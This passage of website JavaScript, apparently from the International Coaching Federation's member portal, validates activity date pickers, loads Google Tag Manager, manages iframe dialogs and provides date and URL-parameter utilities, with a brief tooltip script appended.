                    $("#sce_activity_date_end_ext.DatePicker").val('');

                // check if we need to reset the activity end date's minDate
                var activityDate = convertDatePickerValToDate($("#sce_activity_date.DatePicker").val());
                var cr2StartDate = convertDBDatetoDate(getParameterByNameLower("cr2startdate"))
                if (activityDate > cr2StartDate)
                    $("#sce_activity_date_end_ext.DatePicker").datepicker("option", "minDate", activityDate);

                // validate activity start date picker
                if (!ValidateStartDatePicker())
                    $("#sce_activity_date.DatePicker").val('');

            });

            // run validation on change of the activity end date datepicker
            $("#sce_activity_date_end_ext.DatePicker").change(function () {
                if (!ValidateEndDatePicker())
                    $("#sce_activity_date_end_ext.DatePicker").val('');
            });
        };

        var initStartDatePicker = function () {
            // Activity start date can be before cr2 start date
            // CCE can be submitted up to a year after the cr2 due date.            
            var _cr2EndDate = convertDBDatetoDate(getParameterByNameLower("cr2enddate"));
            var _maxDate = _cr2EndDate;
            _maxDate.setFullYear(_maxDate.getFullYear() + 1);
            $("#sce_activity_date.DatePicker").datepicker();
            $("#sce_activity_date.DatePicker").datepicker("option", "maxDate", _maxDate);
        };

        var InitEndDatePicker = function () {
            // Activity end date must be between the cr2 start date and cr2 due date.
            var _cr2StartDate = convertDBDatetoDate(getParameterByNameLower("cr2startdate"));
            var _cr2EndDate = convertDBDatetoDate(getParameterByNameLower("cr2enddate"));

            $("#sce_activity_date_end_ext.DatePicker").datepicker();
            $("#sce_activity_date_end_ext.DatePicker").datepicker("option", "minDate", _cr2StartDate);
            // CCE can be submitted up to a year after the cr2 due date.
            var _maxDate = _cr2EndDate;
            _maxDate.setFullYear(_maxDate.getFullYear() + 1);
            $("#sce_activity_date_end_ext.DatePicker").datepicker("option", "maxDate", _maxDate);
        };

        var ValidateStartDatePicker = function () {
            var activityStartDate = convertDatePickerValToDate($("#sce_activity_date.DatePicker").val());

            // Activity start date cannot be greater than the cr2 due date
            var _cr2EndDate = convertDBDatetoDate(getParameterByNameLower("cr2enddate"));
            var _maxDate = _cr2EndDate;
            _maxDate.setFullYear(_maxDate.getFullYear() + 1);

            if (activityStartDate && activityStartDate > _maxDate)
                return false;

            return true;
        };

        var ValidateEndDatePicker = function () {
            var activityEndDate = convertDatePickerValToDate($("#sce_activity_date_end_ext.DatePicker").val());

            // Activity end date cannot be less than the start date of the cr2 process
            var cr2StartDate = convertDBDatetoDate(getParameterByNameLower("cr2startdate"));

            if (activityEndDate < cr2StartDate)
                return false;

            // Activity end date cannot be less than the activity start date
            var activityStartDate = convertDatePickerValToDate($("#sce_activity_date.DatePicker").val());

            if (activityStartDate && activityEndDate < activityStartDate)
                return false;

            // Activity end cannot be greater than the cr2 expiration date plus 1 year
            var cr2EndDate = convertDBDatetoDate(getParameterByNameLower("cr2enddate"));
            var maxDate = cr2EndDate;
            maxDate.setFullYear(maxDate.getFullYear() + 1);

            if (activityEndDate > maxDate)
                return false;

            return true;
        };

        return {
            init: init
        };
    })();

    return {
        init: init
    };
})();

$(document).ready(function () {
    AGS.ICF.init();
    InsertTagManager();
    //alert('Google Tag work going on..');
});

var gtmContainerId = 'GTM-T3BT83M';//is prod

function InsertTagManager() {

    var head = document.getElementsByTagName('head')[0];
    var body = document.body;

    //var webData; dataLayer = [{}];


    var googleTagManagerScript = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer', gtmContainerId);";

    var googleTagManagerNoJsScript = '<iframe src="https://www.googletagmanager.com/ns.html?id=' + gtmContainerId + '" height="0" width="0" style="display:none;visibility:hidden"></iframe>';
    /***********************************************************************************/
    // <head> Inject the default data layer
    var script = document.createElement('script');
    //script.type = 'text/javascript'; 
    script.innerHTML = googleTagManagerScript;
    head.appendChild(script);

    // <body> Inject the tagManagerNoJsScript
    var noscript = document.createElement("noscript");
    noscript.innerHTML = googleTagManagerNoJsScript;
    body.insertBefore(noscript, body.firstChild);

    console.log('Google Tag Manager ready...');

}


/***************************************************/
/* baseline over-rides copied from formfunction.js */
/***************************************************/
function openJQueryDialog(url, TheOpener) {
    consoleLog('ags-override openJQueryDialog called');

    if (self != top) { top.openJQueryDialog(url, self); return; }

    if (TheOpener == null)
        TheOpener = self;

    var nDialogID = aDialogs.length + 1;
    aDialogs.push(nDialogID);

    var newDiv = document.createElement('div');
    newDiv.setAttribute('id', 'div' + nDialogID);
    newDiv.setAttribute('title', '&nbsp;');
    newDiv.setAttribute('style', 'overflow: hidden;');
    document.body.appendChild(newDiv);


    $('#div' + nDialogID).dialog({
        autoOpen: true,
        //iframeFix: true,
        //opacity: 0.4,
        //height: "auto",
        //width: "auto",
        //resize: "auto",
        modal: true,
        //closeOnEscape: true,
        //hide: "explode",
        close: function (event, ui) {
            var nDialogID = aDialogs.pop();
            dialIframe = $('#iframe' + nDialogID, document)[0];
            //AAG 1/23/2012 preventive chqange based on errors received on resize. will do a null check
            if (dialIframe != null)
                dialIframe.src = '';
            dialDiv = $('#div' + nDialogID, document)[0];
            //AAG 1/23/2012 preventive chqange based on errors received on resize. will do a null check
            if (dialDiv != null)
                dialDiv.parentNode.removeChild(dialDiv);;
        }
        ,
        resize: function (event, ui) {
            dialIframe = $('#iframe' + nDialogID, document)[0];
            //AAG 1/23/2012 received JS errors after a dialog was closed, somehow this continued to fire
            if (dialIframe != null) {
                dialIframe.style.height = this.style.height;
                dialIframe.style.width = this.style.width;
            }
        },
        dragStart: function (event, ui) {
            $('#iframe' + nDialogID, this).each(function () {
                $('<div class="ui-draggable-iframeFix" style="background: #FFF;"></div>')
                    .css({
                        width: '100%', height: '100%',
                        position: 'absolute', opacity: '0', zIndex: 1000, overflowX: 'hidden'
                    })
                    .css($(this).position())
                    .appendTo($(this).offsetParent());
            });
        },
        dragStop: function (event, ui) {
            $("div.ui-draggable-iframeFix").each(function () {
                this.parentNode.removeChild(this);
            }); //Remove frame helpers
        },
        resizeStart: function (event, ui) {
            $('#iframe' + nDialogID, this).each(function () {
                $('<div class="ui-draggable-iframeFix" style="background: #FFF;"></div>')
                    .css({
                        width: '100%', height: '100%',
                        position: 'absolute', opacity: '0', zIndex: 1000, overflowX: 'hidden'
                    })
                    .css($(this).position())
                    .appendTo($(this).offsetParent());
            });
        },
        resizeStop: function (event, ui) {
            $("div.ui-draggable-iframeFix").each(function () {
                this.parentNode.removeChild(this);
            }); //Remove frame helpers
        }


    }).parent().draggable("option", { containment: false });

    var newIframe;
    //        if ($.browser.msie)
    //            newIframe = document.createElement('<iframe name="iframe'+nDialogID+'">');
    //        else
    newIframe = document.createElement('iframe');
    newIframe.setAttribute('id', 'iframe' + nDialogID);
    newIframe.setAttribute('name', 'iframe' + nDialogID);
    newIframe.setAttribute('scrolling', 'auto');
    newIframe.setAttribute('frameBorder', '0');
    //newIframe.setAttribute('allowTransparency', 'true');
    if (url != null)
        newIframe.setAttribute('src', url);
    newIframe.setAttribute('style', 'display:none;padding:0;margin:0;');
    newDiv.appendChild(newIframe);

    //AAG 1/7/2013 NS:9596 Prevent dialog from increasing in size on postbacks
    var nCurrentDialogWidth = -1;
    var nCurrentDialogHeight = -1;

    $('#iframe' + nDialogID).on('load',
        function () {

            var iFrameDoc;

            try { iFrameDoc = this.contentWindow.document || this.contentDocument || this.document; } catch (e) { ; }
            if (!iFrameDoc)
                return;

            try {
                var onloadattr = iFrameDoc.body.getAttribute('onload').toString();
                if (onloadattr.indexOf('close()') > -1)
                    CloseWindow(newDiv);
            } catch (ex) { ; }

            if (iFrameDoc.loaded) return;
            iFrameDoc.loaded = true;
            this.style.display = 'inline';

            if (this.loaded) {
                this.style.height = '270px';
                this.style.width = '270px';
            }
            var w = iFrameDoc.documentElement.scrollWidth;
            var h = iFrameDoc.documentElement.scrollHeight;
            if (w < iFrameDoc.body.scrollWidth) {
                w = iFrameDoc.body.scrollWidth;
                h = iFrameDoc.body.scrollHeight;
            }

            //AAG 1/7/2013 NS:9596 Prevent dialog from increasing in size on postbacks
            if (w > nCurrentDialogWidth) {
                w = w + 30;
                nCurrentDialogWidth = w;
            }
            if (h > nCurrentDialogHeight) {
                h = h + 30;
                nCurrentDialogHeight = h;
            }

            if (this.loaded) {
                if (navigator.userAgent.indexOf('Opera') > -1) // and then there was one.
                    w = w - 30;
            }
            this.loaded = true;

            this.style.height = (h) + 'px';
            this.style.width = (w) + 'px';

            try { this.contentWindow.opener = TheOpener; } catch (e) { ; }
            $('#div' + nDialogID).dialog('option', 'height', h + 25); /* added 25px padding to bottom here to correct modal size issue - rg */
            $('#div' + nDialogID).dialog('option', 'width', w);
            $('#div' + nDialogID).dialog('option', 'position', 'center');
            $('#div' + nDialogID).dialog('option', 'title', iFrameDoc.title);
        }
    );
    $('#iframe' + nDialogID).on('unload',
        function () {
            try { this.contentWindow.opener = null; } catch (e) { ; }
            this.setAttribute('src', '');
            this.style.height = '270px';
            this.style.width = '270px';
        }
    );

    /***************************************************/
    /***************************************************/
}


/*********************/
/* utility functions */
/*********************/
function consoleLog(s) {
    // IE 9 silently fails when console.log is called and the dev panel is not open; all subsequent js code fails to execute if this happens.
    // Set ieDebug = true to enable js console output IE.  This will not affect any other browers; console.log will fire as expected.

    if (document.all && !window.atob) { // IE7 or lower
        // alert('old ie');
    } else {
        console.log(s);
    }

}

function convertDatePickerValToDate(datePickerDate) {
    var idxFirstSlash = datePickerDate.indexOf("/");
    var idxSecondSlash = datePickerDate.indexOf("/", datePickerDate.indexOf("/") + 1);

    var Month = parseInt(datePickerDate.substring(0, idxFirstSlash)) - 1;
    var Day = parseInt(datePickerDate.substring(idxFirstSlash + 1, idxSecondSlash));
    var Year = parseInt(datePickerDate.substring(idxSecondSlash + 1));

    return new Date(Year, Month, Day);
}

function convertDBDatetoDate(dbDate) {
    // This works with strings that are converted to dates via SQL Server using the "101" format
    // example - CONVERT(VARCHAR, cr2_due_date, 101)
    dbDate = dbDate.replace(/\//g, "-");
    return new Date(dbDate);
}

function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regexS = "[\\?&]" + name + "=([^&#]*)";
    var regex = new RegExp(regexS, "i");
    var results = regex.exec(window.location.search);
    if (results == null)
        return "";
    else
        return decodeURIComponent(results[1].replace(/\+/g, " "));
}

function getParameterByNameLower(name) {
    name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
    var regexS = "[\\?&]" + name + "=([^&#]*)";
    var regex = new RegExp(regexS, "i");
    var results = regex.exec(window.location.search);
    if (results == null)
        return "";
    else
        return decodeURIComponent(results[1].replace(/\+/g, " ")).toString().toLowerCase();
}

function initReloadPage() {
    var _reload = getParameterByName('reload');
    if (_reload == 1) setTimeout(reloadPage, 500);
}

function isDate(txtDate) {
    var currVal = txtDate;
    if (currVal == '') return false;

    var rxDatePattern = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/; //Declare Regex
    var dtArray = currVal.match(rxDatePattern); // is format OK?
    if (dtArray == null) return false;

    //Checks for mm/dd/yyyy format.
    dtMonth = dtArray[1];
    dtDay = dtArray[3];
    dtYear = dtArray[5];

    if (dtMonth < 1 || dtMonth > 12) return false;
    else if (dtDay < 1 || dtDay > 31) return false;
    else if ((dtMonth == 4 || dtMonth == 6 || dtMonth == 9 || dtMonth == 11) && dtDay == 31) return false;
    else if (dtMonth == 2) {
        var isleap = (dtYear % 4 == 0 && (dtYear % 100 != 0 || dtYear % 400 == 0));
        if (dtDay > 29 || (dtDay == 29 && !isleap)) return false;
    }
    return true;
}

function isNumber(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}

function reloadPage() {
    consoleLog("reload page called");
    var _temp = window.location; // store the current url...
    _temp += '&t=1'; // if you don't add something it throws an error and/or silently fails... seriously don't touch.

    // Important: remove reload or bad things happen (infinite reload).
    var goURL = _temp.substring(0, _temp.indexOf('&reload'));
    consoleLog(goURL);
    window.location = goURL;
    consoleLog('reloading');
}


// woot
consoleLog('icfFormFunctions.js Loaded');

--- FILE ---
content_type: application/javascript
request_url: https://apps.coachingfederation.org/eweb/Scripts/ICF_Include.js
body_size: -41
content:
/*
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
*/
 $(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
